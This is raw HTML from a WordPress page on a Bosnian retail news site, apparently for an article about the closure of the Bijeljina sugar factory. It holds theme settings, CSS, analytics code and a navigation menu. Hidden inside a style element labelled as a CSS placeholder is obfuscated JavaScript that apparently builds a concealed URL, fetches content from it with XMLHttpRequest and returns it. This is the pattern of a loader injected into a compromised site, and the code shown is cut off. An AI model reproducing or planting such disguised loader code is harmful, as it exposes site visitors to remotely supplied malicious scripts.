var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ebe08d876e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/aktuelno/",
                    "name": "Aktuelno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/ugasen-bijeljinska-secerana/",
                    "name": "Ugašena bijeljinska Šećerana"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-12918 single-format-standard wp-theme-Newspaper td-standard-pack ugasen-bijeljinska-secerana global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
